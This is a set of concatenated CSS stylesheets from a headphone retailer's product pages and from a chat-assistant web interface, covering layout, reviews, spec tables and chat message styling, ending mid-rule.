    cursor: normal;
    pointer-events: none;
}



@media (min-width: 1681px) {
    .pdp-blade {
        max-width: 1500px;
    }
    .pdp-purchase-blade-inner {
        max-width: 1472px;
    }
}

.pdp-variant-list {
    display: flex;
    justify-content: flex-start;
}

.pdp-variant {
    padding: 20px 0;
    display: flex;
    margin-right: 10px;
    flex-direction: column;
    align-items: flex-start;
}

.pdp-variant.pdp-variant-single {
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 10px;
}
.pdp-variant.pdp-variant-single .pdp-selector {
    margin-bottom: 0;
}

.pdp-variant-info {
    margin: 10px 0;
}

.pdp-variant.pdp-variant-single .pdp-variant-info {
    margin: 0 10px;
}

.pdp-variant .pdp-variant-info p {
    font-size: 13px;
    padding: 0;
    line-height: 18px;
}
.pdp-selector {
    display: block;
    padding: 2px;
    cursor: pointer;
    height: 32px;
    width: 32px;
    margin-bottom: 5px;
    margin-right: 4px;
    border-radius: 54%;
    border: 2px solid #d0d0d0;
}

.pdp-selector--active {
    border-color: black;
}


.pxd-logi-g-bg .pdp-selector {
    border-color: #999;
}
.pxd-logi-g-bg .pdp-selector--active {
    border-color: #FFFFFF;
}


.pdp-selector-inner {
    width: 100%;
    pointer-events: none;
    height: 100%;
    border-radius: 50%;
}

.pdp-name {
    font-size: 40px;
    padding: 0;
    margin-bottom: 10px;
}

.pdp-price-and-stars {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.pdp-price {
    font-size: 25px;
    font-weight: 500;
}
.pdp-price mark {
    font-size: 18px;
    position: relative;
    bottom: 5px;
    left: 4px;
    color: #8B8B8B;
    background-color: transparent;
    text-decoration: line-through;
}

.pdp-stars {
    display: flex;
    align-items: center;
    margin-left: 10px;
}
.pdp-stars img {
    max-width: 120px;
    margin-right: 10px;
}
.pdp-stars span {
    position: relative;
    line-height: 18px;
    font-size: 12px;
    top: 2px;
}

.pdp-photo.active {
    opacity: 1;
    z-index: 100;
    border-width: 2px;
    border-style: solid;
}

.pdp-inner {
    display: flex;
    align-items: flex-start;
    flex-direction: row;
    padding: 15px;
}

.pdp-photos-list {
    display: flex;
    position: relative;
    flex-direction: column;

}

.pdp-photos {
    display: flex;
    flex-direction: row;
    position: relative;
    flex: 1;
}
@media (min-width: 769px) {
    .pdp-photos {
        margin-top: 20px;
    }
}
.pdp-photo {
    position: relative;
    z-index: 10;
    opacity: 0.4;
    overflow: hidden;
    width: 80px;
    cursor: pointer;
    height: 50px;
    background-color: white;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    transition: all 0.4s;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
}

.pdp-photo.invisible {
    display: none;
}


.pdp-photo.visible {
    display: block;
}

.pdp-photo[data-variants=""] {
    display: block;
}


.pdp-photo-main {
    width: 570px;
    height: 360px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 4px;
    overflow: hidden;
    position: relative;
    background-color: white;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
    margin-left: -3px;
}

.pdp-photo-main img {
    opacity: 0;
}

img#pdp-photo-main-img {
    opacity: 0;
}

@media (max-width: 1290px) {
    .pdp-photo-main {
        width: 420px;
    }
}
@media (max-width: 992px) {
    .pdp-photo-main {
        width: 380px;
    }
}
@media (max-width: 840px) {
    .pdp-photo-main {
        width: 360px;
    }

    .pdp-stars img {
        max-width: 80px;
    }
}

body.shogun-editor .pdp-bottom-content {
    min-height: 15px;
    padding: 10px;
}

@media (min-width: 769px) {
    .pdp-photo-list {
        justify-content: flex-start;
        display: flex;
        flex-direction: column;
    }
    .pdp-photo img {
        max-width: 100%;
    }

    .pdp-photo:hover {
        opacity: 0.8;
        transform: scale(1.06);
    }
}
.pdp-info {
    flex: 1;
    display: flex;
    flex-direction: column;
    padding: 20px 15px;
    align-self: center;
}

@media (min-width: 768px) {
    .pdp-info {
        padding: 20px 0;
    }
}

.pdp-spacer {
    flex: 1;
}

.pdp-purchase-benefits {
    display: flex;
    justify-content: flex-start;
    width: 100%;
}
.pdp-purchase-benefits.desktop-only {
    margin: 0 0 10px -15px;
}
.pdp-purchase-benefit {
    display: flex;
    flex-direction: column;
    font-weight: 500;
    align-items: center;
    padding: 8px;
    max-width: 130px;
    font-size: 12px;
    text-align: center;
    flex: 0 0 25%;
}
.pdp-purchase-benefits.mobile-only {
    padding: 0 13px;
}
.pdp-purchase-benefits.mobile-only .pdp-purchase-benefit {
    flex: 1 0 50%;
    padding: 3px;
    font-size: 12px;
    max-width: 50%;
    margin: 10px auto;
}
.pdp-purchase-benefit img {
    width: 30px;
    margin-bottom: 10px;
}

.pdp-purchase-benefits.mobile-only.pdp-purchase-benefits-thirds .pdp-purchase-benefit {
    flex: 1 0 33%;
    max-width: 34%;
}


@media (max-width: 768px) {
    .pdp-photo-main {
        display: none;
    }
    .pdp-name {
        margin-top: 15px;
        font-size: 30px;
        margin-bottom: 0;
    }

    .pdp-purchase-blade {
        flex-direction: column;
    }
    .pdp-purchase-blade-inner {
        padding: 13px 13px;
    }
    .pdp-inner {
        flex-direction: column;
    }

    .pdp-spacer {
        margin-bottom: -10px;
    }


    .pdp-photo-list {
        flex-direction: row;
        flex-wrap: nowrap;
        display: flex;
        width: 100vw;
        padding: 0 10px 10px;
        overflow-y: visible;
        justify-content: flex-start;
        overflow-x: hidden;
        padding-left: 16.25vw
    }
    .pdp-photo {
        border-radius: 10px;
        overflow: hidden;
        height: 180px;
        flex: 0 0 auto;
        width: 67.5vw;
        margin: 0 10px;
        background-size: contain;
        opacity: 1;
        box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    }

    /*.pdp-photo:nth-child(5n + 1) {*/
    /*    order: -1;*/
    /*}*/

    .pdp-photo img {
        height: 180px;
        display: block;
        opacity:0;
        width: auto;
    }
    .pdp-photo:hover {
        opacity: 1;
    }

    .pdp-photo.active {
        opacity: 1;
        z-index: 100;
        border-width: 0;
    }

    .pdp-info {
        padding-top: 0;
        align-self: stretch;
    }

    .pdp-stars {
        flex-direction: column;
    }
    .pdp-stars img {
        margin-right: 0;
    }

    .pdp-purchase-benefits {
        flex-wrap: wrap;
    }
    .pdp-purchase-benefit {
        max-width: 120px;
        margin-top: 15px;
        flex: 1 0 120px;
        padding: 5px;
    }

    .pdp-purchase-blade-inner {
        flex-direction: column;
    }

    .pdp-purchase-blade-inner p {
        font-size: 14px;
        text-align: center;
        margin-top: -4px;
        margin-bottom: 5px;
    }

    .pdp-purchase-blade-inner .pdp-purchase-button {
        padding: 8px;
        font-size: 16px;
    }

    .pdp-price {
        font-size: 19px;
    }

    .pdp-price mark {
        font-size: 15px;
    }

    .pdp-variant {
        padding-top: 10px;
    }
    .pdp-variant, .pdp-info {
        padding-bottom: 0;
    }
}


.fk-modal-frame {
    padding: 0 15px;
}

.fk-modal {
    box-shadow: 0 4px 4px rgba(0,0,0,0.25);
    background-color: white;
    border-radius: 10px;
    overflow: hidden;
    width: 434px;
    margin-left: 10px;
    margin-right: 10px;
    max-width: 100%;
    color: black;
}

.fk-modal, .fk-close {
    transform: translateY(0);
    transition: transform 0.2s ease-out;
}

.fk-close {
    margin-top: -10vh;
}

@media (min-width: 769px) {
    .fk-close {
        margin-top: 60px;
    }
}

.fk-modal--off {
    transform: translateY(100vh);
}

.fk-content {
    display: flex;
    flex-direction: column;
    margin: 10px auto;
    /* max-width: 100%; */
    padding: 5px 23px;
    width: 100%;
}


.fk-options {
    display: flex;
    margin: 10px 0;
    flex-direction: row;
    justify-content: space-between;
}

.fk-pricing {
    font-weight: 500;
}

.fk-price-compare {
    color: #AAA;
}

.fk-option label {
    font-size: 13px;
}

.fk-selected-variant {
    margin-top: 6px;
    font-size: 12px;
    font-weight: 500;
}

.fk-header {
    background-color: #F2F2F2;
    padding: 22px 20px 17px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

h3.fk-title {
    font-size: 20px;
    margin-bottom: 14px;
    max-width: 100%;
    margin-top: 18px;
    text-align: center;
    line-height: 1.3em;
}

p.fk-description {
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    line-height: 20px;
    padding: 0 5px;
    margin: 0;
    margin-bottom: 14px;
}

div.fk-product-image {
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 140px;
    align-self: stretch;
}

.fk-option.fk-option-quantity {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    min-width: 100px;
}

.fk-buttons {
    margin-top: 10px;
    display: flex;
    flex-direction: column;
    align-items: stretch;
}

.fk-cta-addtocart {
    background: black;
    padding: 12px 15px;
    color: white;
}
.fk-cta-learnmore {
    background: transparent;
    padding: 12px 15px;
    color: black;
}

.fk-cta-disabled {
    opacity: 0.5;
    pointer-events: none;
    color: #d0d0d0;
}

/* YUFFIE */

.pdp-header-logi-g{
    background-color: #020418;
    color: white;
}

.pdp-header-logi-g-alt {
    background-color: #383838;
}

.pdp-header-logi-g .pdp-blade .pdp-photo-main {
    border-radius: 0;
}

.pdp-header-logi-g .pdp-blade button {
    font-size: 20px;
    padding: 8px;
}
@media (min-width: 769px) {
    .pdp-header-logi-g .pdp-blade button {
        margin-top: -10px;
    }
    .pdp-caption {
        margin-top: -5px !important;
    }
}

.pdp-caption {
    position: relative;
    bottom: 0;
}

.pdp-header-logi-g .pdp-blade button.pdp-purchase-button.pdp-purchase-button--instock {
    background-color: white;
    color: #020418;
}
.pdp-header-logi-g-alt .pdp-blade button.pdp-purchase-button.pdp-purchase-button--instock {
    color: #383838;
}

@media (min-width: 769px) {
    .pdp-header-logi-g .pdp-blade .pdp-photos {
        padding-right: 33px;
    }
}
@media (max-width: 768px) {
    .pdp-header-logi-g .pdp-blade .pdp-photo {
        border-radius: 0;
        filter: brightness(0.7);
        transition: all 0.3s;
    }
    .pdp-header-logi-g .pdp-blade .pdp-photo.active {
        filter: brightness(1);
    }

    .pdp-header-logi-g .pdp-blade button {
        font-size: 14px;
    }
}
.pdp-middle-content>div {
    border-top: 1px solid rgba(255,255,255,0.25);
    padding: 17px 0;
}


@media (min-width: 769px) {
    .pdp-info {
        padding-left: 17px;
    }
}


@media (max-width: 768px) {
    .pdp-photos {
        margin-left: -15px;
    }
}


.shipping-by-feb8 {
    display: none;
}
.shipping-by-feb8 img {
    height: 16px;
    margin-bottom: -3px;
    margin-right: 5px;
}

.pdp-blade[data-current-variant="41099160551481"] .shipping-by-feb8, /* spruce green */
.pdp-blade[data-current-variant="41099161075769"] .shipping-by-feb8 /* digital lav */ {
    display: block;
    text-align: center;
    color: black;
    margin: 10px auto 0;
    font-size: 14px;
}


/* ------ core/components/pdps/pdp-inthebox/pdp-inthebox.css ------ */
.pdp-itb {
    margin: 30px auto 0;
    padding: 0 17px;
}

.pdp-itb-title {
    text-align: center;
    font-weight: 800;
    font-size: 30px;
    margin-bottom: 30px;
}

.pdp-itb-photo-wrapper {
    width: 645px;
    margin: 30px auto;
    max-width: 96%;
    height: 390px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    display: flex;
}

.pdp-itb-photo {
    width: 645px;
    height: 390px;
    background-color: #FFFFFF;
    display: flex;
    flex-direction: row;
    align-items: center;
    transition: transform 0.4s ease-out;
    justify-content: center;
    min-width: 100%;
}

.pdp-itb-photo-navigation {
    text-align: center;
}

.pdp-itb-photo img {
    max-width: 100%;
    max-height: 100%;
}


.pdp-itb-photo-dot {
    font-family: sans-serif;
    font-size: 40px;
    cursor: pointer;
    opacity: 0.3;
}
.pdp-itb-photo-dot.active {
    opacity: 1;
}

/*
 class="pdp-itb-items">
        {% if item_1_name %}
            <div class="pdp-itb-item">
                <div class="pdp-itb-item-image"><img src="{{ item_1_image }}"/></div>
                <div class="pdp-itb-item-text">
                    <h5>{{ item_1_name }}</h5>
                    <p>{{ item_1_text }}</p>
                    */


.pdp-itb-items {
    max-width: 1100px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.pdp-itb-item {
    display: flex;
    align-items: center;
    max-width: 350px;
    padding: 15px;
}

.pdp-itb-item-image img {
    max-height: 100px;
    min-width: 60px;
    margin-right: 10px;
}
.pdp-itb-item-text {
    display: flex;
    flex-direction: column;
    flex: 1;
    align-items: flex-start;
}

.pdp-itb-item-text h5 {
    font-size: 20px;
    margin: 3px 0;
    font-weight: 800;
}
.pdp-itb-item-text p {
    font-size: 14px;
    line-height: 17px;
}

@media (max-width: 768px) {
    .pdp-itb-title {
        font-size: 23px;
        margin-bottom: 20px;
    }

    .pdp-itb-item-image {
        min-width: 80px;
        margin-right: 10px;
        flex: 0 1 80px;

    }

    .pdp-itb-item {
        width: 350px;
    }
    .pdp-itb-items {
        flex-direction: column;
        align-items: center;
    }
}


/* ------ core/components/pdps/tech-specs-blade/tech-specs-blade.css ------ */
.tech-specs-blade {
    display: flex;
    flex-direction: column;
    background-color: #FFEAEF;
    padding: 50px 28px;
    text-align: center;
    align-items: center;
}

.tech-specs-blade h3 {
    font-size: 30px;
    margin-top: 20px;
    margin-bottom: 15px;
}

.tech-specs-table {
    max-width: 1080px;
    width: 100%;
    margin: 30px auto;
    text-align: left;
}

.tech-specs-table tr td {
    padding: 20px;
    border:1px solid #DBDBDB;
    border-top: none;
    border-right: 0;
}

.tech-specs-table tr td:first-child {
    width: 160px;
    padding-left: 0;
    border-right: 0;
    border-left: none;
    font-size: 16px;
    font-weight: 500;
}
.tech-specs-table tr td:last-child {
    font-size: 15px;
    font-weight: 300;
    width: calc(100% - 161px);
}
.tech-specs-table tr:last-child td {
    border-bottom: none;
}

@media (max-width: 768px) {
    .tech-specs-table tr td:first-child {
        width: 100px;
    }
    .tech-specs-blade {
        padding: 20px 28px;
    }
    .tech-specs-table tr td {
        padding: 10px;
    }
    .tech-specs-table tr td:first-child,
    .tech-specs-table tr td:last-child,
    .tech-specs-table tr td {
        font-size: 14px;
    }
}


/* ------ core/components/pdps/single-item-bundle-blade/single-item-bundle-blade.css ------ */
@media (min-width: 769px) {
    .sib-blade-inner .sib-blade-content p.pxd-p1 {
        text-align: center;
    }
}


/* ------ core/components/pdps/reviews-blade/reviews-blade.css ------ */
.reviews-blade {
    display: block;
    text-align: center;
    padding: 25px 0;
}

.reviews-blade-inner {
    display: flex;
    flex-direction: column;
}

.reviews-blade h4 {
    font-size: 30px;
}

.reviews-blade hr {
    border: 2px solid black;
    border-radius: 2px;
    background-color: black;
    width: 147px;
    margin: 20px auto;
}

.reviews-blade-item-stars {
    font-size: 23px;
    margin-top: -5px;
    margin-bottom: 5px;
    letter-spacing: -0.3px;
}

.reviews-blade-item-photo {
    height: 79px;
    width: 79px;
    margin-right: 15px;
    border-radius: 40px;
    background-size: cover;
    background-position: center;
}

.reviews-blade-item-header {
    display: flex;
    text-align: left;
    align-items: center;
    margin: 15px auto;
    font-size: 18px;
}

.reviews-blade-item-info {
    display: flex;
    line-height: 145%;
    flex-direction: column;
    align-items: flex-start;
}

.reviews-blade-list {
    display: flex;
    justify-content: center;
    align-items: center;
    max-width: 100%;
    position: relative;
    overflow: hidden;
}

.reviews-blade .reviews-blade-list hr {
    border-radius: 0;
    border: none;
    border-right: 1px solid #C4C4C4;
    background-color: transparent;
    width: 1px;
    flex: 0 0 auto;
    height: 200px;
    margin: 0;
}

.reviews-blade-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    transition: transform 0.25s ease-in;
    padding: 10px 30px 30px;
}

.reviews-blade-item-text {
    width: 330px;
    margin-top: 5px;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 18px;
    max-width: 100%;
}

.reviews-blade-item-name {
    font-weight: 800;
}

.reviews-blade-inner button {
    background: transparent;
    padding: 10px;
    border-width: 1px;
    width: auto;
    font-weight: 400;
    font-size: 14px;
    margin: 15px auto 30px;
    border-style: solid;
    min-width: 258px;
}

.reviews-blade-indicators {
    display: none;
}

@media (min-width: 913px) and (max-width: 1200px) {
    .reviews-blade-item-text {
        width: 240px;
    }
}
@media (min-width: 769px) and (max-width: 912px) {
    .reviews-blade-item-text {
        width: 210px;
    }
}
@media (max-width: 992px) {
    .reviews-blade-item-header,
    .reviews-blade-item-text {
        font-size: 14px;
    }
}

@media (max-width: 768px) {
    .reviews-blade-indicators {
        display: flex;
        justify-content: center;
    }
    .reviews-blade-item-text {
        width: 350px;
        text-align: left;
    }
}

.reviews-blade-indicator {
    color: #AEAEAE;
    font-size: 40px;
    padding: 4px;
    cursor: pointer;
    font-family: sans-serif;
}

.reviews-blade-indicator.active {
    color: #000;
}


--- FILE ---
content_type: text/css
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/section-swatch-control.css?h=9853d250baf5f0c9ab29
body_size: -673
content:
[data-swatches]{display:flex;flex-direction:row;width:100%}[data-swatches] input{display:none!important}[data-swatches] input:checked+label{border:1px solid #000}[data-swatches] label{min-width:10px;min-height:10px;display:block;position:relative;max-width:100%;text-indent:-9999px}[data-swatches] label:after{content:"";display:block;height:0;padding-bottom:100%}[data-swatches] label>*{position:absolute;top:0;left:0;height:100%;width:100%}[data-swatches] label img{display:block;-o-object-fit:contain;object-fit:contain;height:auto;width:auto}


--- FILE ---
content_type: text/css
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/section-mega-menu.css?h=f8b4edced4c7116c9b0d
body_size: -662
content:
[data-section-type=mega-menu]{position:relative;padding:0}[data-section-type=mega-menu] [data-mega-menu]{height:0;transition:height .3s;overflow:hidden;position:absolute;width:100%;z-index:5}[data-section-type=mega-menu] [data-mega-menu] .mega-wrapper{padding:1em}[data-section-type=mega-menu] [data-mega-menu][data-menu-type=drawer]{width:auto;height:0;transform:translate3d(-100%,0,0);transition:transform .3s}[data-section-type=mega-menu] [data-mega-menu][data-menu-type=drawer].megamenu-is-open{height:auto;transform:translateZ(0)}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.uepro.ai/public/css/styles.css
body_size: 28424
content:
@import url("https://fonts.googleapis.com/css?family=Varela+Round");

html,
body {
  margin: 0;
  padding: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background: linear-gradient(180deg, #ffffff, #ececec);
  height: 100vh;
  overflow: hidden;
  user-select: none;
  font-family: "Berthold Akzidenz Grotesk BE", sans-serif;
}

/* ---- Disclaimer Styles ---- */
#disclaimerContainer {
  justify-content: center;
  align-items: center;
  padding: 20px;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 50%;
  left: 33.5%;
  height: 79.6vh;
  width: 720px;
  margin-left: 119px;
  transform: translate(-50%, -50%);
  z-index: 1000;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  background: #ffffff;
}

#disclaimerContainer a {
  color: #444;
}

#disclaimerContainer.visible-container {
  display: flex;
}

.disclaimer-box {
  background: transparent;
  padding: 30px;
  max-width: 500px;
  width: 100%;
  text-align: center;
  box-shadow: none;
}

.disclaimer-box h2 {
  margin-top: 0;
  color: #333;
}

.disclaimer-box p {
  color: #555;
  line-height: 1.6;
  margin-bottom: 25px;
  animation: disclaimerFadeIn 1s forwards;
}

@keyframes disclaimerFadeIn {
  0% {
    opacity: 0;
    transform: translateY(5px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}

#proceedBtn {
  padding: 10px 14px;
  border: none;
  background: #858585;
  color: #fff;
  border-radius: 10px;
  font-weight: 600;
  font-size: 16px;
  cursor: pointer;
  border: 1px inset #303030;
  box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.26);
  transition: background-color 0.2s, color 0.2s;
  animation: proceedBtnAnimation 1s forwards;
}

@keyframes proceedBtnAnimation {
  0% {
    opacity: 0;
    transform: translateY(0);
  }
  100% {
    opacity: 1;
    transform: translateY(4px);
  }
}

#proceedBtn:hover {
  background: #424242;
  box-shadow: inset 0px 0px 10px 1px rgba(165, 165, 165, 0.623);
}

/* ---- Layout & Nav ---- */
.nav {
  width: 200px;
  background: linear-gradient(to right, black 0%, rgb(0, 0, 0) 100%);
  color: white;
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.header-image {
  position: relative;
  top: 100px;
  left: 12.5%;
  height: auto;
  width: 150px;
  object-fit: cover;
  display: block;
  text-align: center;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.295);
  position: fixed;
  z-index: 2999;
  transform: translate(-50%, -50%);
}

.nav ul li {
  position: relative;
  list-style-type: none;
  text-align: center;
  margin-left: -40px;
}

@keyframes animatePadding {
  from {
    padding-top: 10px;
    filter: blur(20px);
  }
  to {
    padding-top: 30px;
  }
}

.nav ul li a {
  text-decoration: none;
  color: #fff;
  font-size: clamp(12px, 3.7vh, 24px);
  font-weight: bold;
  display: block;
  padding-top: 30px;
  transition: background 0.3s;
  cursor: pointer;
  position: relative;
  animation: animatePadding 1s ease-out;
}
.nav ul li a::before {
  content: "";
  position: absolute;
  left: -20px;
  top: 54%;
  width: 5px;
  height: 0;
  background-color: #00a2ff;
  transition: height 0.6s ease, top 0.6s ease;
  box-shadow: 0 0 10px #9efcff;
}
.nav ul li a.active::before {
  height: 30px;
  top: 20%;
  margin-top: 15px;
}

.content {
  flex: 1;
  position: relative;
  overflow: hidden;
}

#disclaimer-screen {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  color: white;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 1000;
}

/* --- Container Positioning --- */
#overlayContainer,
#overlayContainertwo,
#overlayContainerthree,
#overlayContainerfour {
  display: none;
  position: relative;
  height: 99.9%;
  width: 729px;
  z-index: 1000;
  left: 0px;
  border: 1px solid rgb(255, 255, 255);
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  background: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}

/* --- Container Visibility --- */
.visible-container {
  display: block;
}

.center {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 80vh;
  width: 965px;
  transform: translate(-50%, -50%);
  background: #ffffff;
  border-radius: 10px;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.541);
  display: flex;
  z-index: 98;
  border-color: white;
}

p {
  font-size: 16px;
  color: black;
  font-weight: bold;
}
p2,
p3 {
  position: relative;
  color: black;
  font-weight: bold;
  text-align: center;
}
p2 {
  position: absolute;
  top: 40%;
  left: 50%;
  transform: translateX(-50%);
  font-size: 8vw;
}
p3 {
  top: 45%;
  left: 0%;
  transform: translateX(-50%);
  font-size: 4vw;
}

footer {
  position: fixed;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  width: 100%;
  background-color: #0000;
  color: #000;
  bottom: -10px;
  padding: 10px;
  font-size: 20px;
}

footer p {
  margin-bottom: 0px;
}

footer a {
  color: #000 !important;
  text-decoration: none;
  font-size: 0.8em;
}

.homepagetext {
  font-size: clamp(6px, 2vh, 13px);
  position: relative;
  top: -9px;
  color: white;
}

/* ---- Chat UI ---- */
#chat {
  display: flex;
  flex-direction: column;
  height: 100%;
  width: 100%;
  user-select: text !important;
  box-sizing: border-box;
}

#chatHeader {
  padding: 12px 16px;
  border-bottom: 1px solid #eee;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 5px;
  font-weight: 700;
}

#chatHeaderTitle {
  display: flex;
  align-items: center;
  gap: 8px;
}

#chatControls {
  display: flex;
  gap: 8px;
  position: absolute;
  top: 10px;
  background: black;
}

#messages {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 95px;
  margin: 0 auto;
  width: 95.7%;
  padding: 16px;
  border-radius: 0 10px 0 0;
  overflow: auto;
  scroll-behavior: smooth;
  background: #ffffff;
  scrollbar-gutter: stable both-edges;
  --sb-track: transparent;
  --sb-thumb: #c9cdd3;
  --sb-thumb-hover: #a8afb9;
  --sb-thumb-active: #8f97a3;
}

#messages {
  scrollbar-width: thin;
  scrollbar-color: var(--sb-thumb) var(--sb-track);
}
#messages::-webkit-scrollbar {
  width: 10px;
  height: 10px;
}
#messages::-webkit-scrollbar-track {
  background: var(--sb-track);
}
#messages::-webkit-scrollbar-thumb {
  background-color: var(--sb-thumb);
  border-radius: 999px;
  border: 3px solid transparent;
  background-clip: padding-box;
}
#messages::-webkit-scrollbar-thumb:hover {
  background-color: var(--sb-thumb-hover);
}
#messages::-webkit-scrollbar-thumb:active {
  background-color: var(--sb-thumb-active);
}
#messages::-webkit-scrollbar-corner {
  background: transparent;
}

@media (prefers-color-scheme: dark) {
  #messages {
    --sb-track: transparent;
    --sb-thumb: #3b3f46;
    --sb-thumb-hover: #4a4f57;
    --sb-thumb-active: #5a606a;
  }
}

#fadeOutBottom {
  position: absolute;
  bottom: 88px;
  left: 1%;
  right: 0;
  height: 30px;
  width: 98%;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), white 80%);
  z-index: 9999;
}

#fadeOutTop {
  position: absolute;
  top: 0px;
  left: 1%;
  right: 0;
  height: 30px;
  width: 98%;
  background: linear-gradient(to top, rgba(255, 255, 255, 0), white 80%);
  z-index: 9999;
}

.msg {
  padding: 12px 14px;
  border-radius: 10px;
  margin: 8px 0;
  max-width: 92%;
  line-height: 1.2;
  white-space: pre-wrap;
  overflow-wrap: break-word;
  animation: fadeInMessage 0.3s ease-in-out;
  background: #f2f2f3;
}

.meta {
  color: #555;
  font-size: 12px;
  margin-top: 6px;
  text-align: center;
  animation: fadeInMessage 0.3s ease-in-out;
}

#chatForm {
  display: flex;
  gap: 10px;
  padding: 12px;
  border-top: 1px solid #eee;
  background: #fff;
}

#chatInput {
  bottom: 10px;
  height: 50px;
  width: 525px;
  position: absolute;
  flex: 1;
  padding: 12px 14px;
  padding-right: calc(20% + 14px);
  border-radius: 10px;
  border: 1px solid #ddd;
  font-size: 16px;
  transition: border-color 0.2s;
  background: #fff;
  word-break: break-word;
  overflow-wrap: anywhere;
  overflow-y: auto;
  resize: none;
  user-select: text !important;

  font-family: "akzidenz-grotesk", sans-serif;
}

/* Focus animated ring */
@property --ring-angle {
  syntax: "<angle>";
  inherits: false;
  initial-value: 0deg;
}

#chatInput:focus {
  outline: none;
  border: 1px solid transparent;
  background: linear-gradient(#fff, #fff) padding-box,
    conic-gradient(
        from var(--ring-angle),
        #00ffff,
        #0026ff,
        #ffffff,
        #00bdb4,
        #00aeff,
        #003cff,
        #ffffff
      )
      border-box;
  animation: ring-rotate 2.2s linear infinite;
}
@keyframes ring-rotate {
  to {
    --ring-angle: 1turn;
  }
}
@media (prefers-reduced-motion: reduce) {
  #chatInput:focus {
    animation: none;
  }
}

#sendBtn {
  bottom: 15px;
  height: 65px;
  width: 100px;
  right: 20px;
  position: absolute;
  padding: 10px 14px;
  border: 1px inset #8cfbff;
  box-shadow: inset 0px 0px 4px 1px rgba(0, 0, 0, 0.26);
  background: #858585;
  color: #fff;
  border-radius: 10px;
  font-weight: 600;
  cursor: pointer;
  transition: background-color 0.2s, color 0.2s;
}

#sendBtn:hover {
  background: #424242;
  box-shadow: inset 0px 0px 10px 1px rgba(165, 165, 165, 0.623);
}

.secondary-btn {
  padding: 10px 14px;
  border: 1px solid #0a62ff;
  background: #fff;
  color: #0a62ff;
  border-radius: 10px;
  font-weight: 600;
  cursor: pointer;
  transition: background-color 0.2s, color 0.2s;
}
.secondary-btn:hover {
  background: #f0f0f0;
}

#sources {
  padding: 12px 16px;
  border-top: 1px dashed #eee;
  display: none;
  background: #fff;
}
#disclaimer {
  padding: 10px 16px;
  font-size: 12px;
  color: #444;
  background: #fff;
  border-top: 1px solid #eee;
}

/* Typing indicator */
.typing-indicator {
  display: flex;
  top: -5px;
  gap: 4px;
  position: relative;
  padding: 0 15px;
}
.typing-indicator span {
  height: 12px;
  width: 12px;
  background: #9e9e9e;
  border-radius: 50%;
  display: inline-block;
  animation: bounce 1.2s infinite ease-in-out;
}
.typing-indicator span:nth-child(2) {
  animation-delay: -1s;
}
.typing-indicator span:nth-child(3) {
  animation-delay: -0.8s;
}
@keyframes bounce {
  0%,
  80%,
  100% {
    transform: scale(0);
  }
  40% {
    transform: scale(1);
  }
}

@keyframes fadeInMessage {
  from {
    opacity: 0;
    transform: translateY(10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* ========================= */
/* ===== BOT MESSAGE UI ==== */
/* ========================= */
:root {
  --ue-bot-bg: #ffffff;
  --ue-bot-film-1: rgba(41, 121, 255, 0.1);
  --ue-bot-film-2: rgba(0, 212, 255, 0.1);
  --ue-bot-border: rgba(0, 102, 255, 0.25);
  --ue-bot-shadow: 0 6px 22px rgba(0, 54, 142, 0.1);
  --ue-bot-accent: #0a62ff;
  --ue-muted: #5b6675;
  --ue-strong: #0c1015;
  --ue-code-bg: #0f172a;
  --ue-code-fg: #f1f5f9;
  --ue-inline-code-bg: rgba(15, 23, 42, 0.08);
  --ue-user-text: #ffffff;
  --ue-user-shadow: 0 4px 14px rgba(10, 98, 255, 0.25);
}

.msg.bot {
  position: relative;
  margin: 10px 0;
  padding: 18px 16px 10px 16px; /* tighter top/bottom padding */
  background: linear-gradient(
      180deg,
      var(--ue-bot-film-1),
      var(--ue-bot-film-2)
    ),
    var(--ue-bot-bg);
  border: 1px solid var(--ue-bot-border);
  border-radius: 14px;
  border-bottom-left-radius: 0px;
  box-shadow: var(--ue-bot-shadow), inset 5px 0px 15px rgba(55, 58, 255, 0.418);
  color: var(--ue-strong);
  backdrop-filter: blur(3px);
  animation: ueBotPop 180ms ease-out;
  left: 2px;
  line-height: 1.18; /* global, slightly tighter */
  transition: .2s ease;
}

.msg.bot:hover{
  box-shadow: 0 0 3px black;
  scale: 1.015;
    background: linear-gradient(
      180deg,
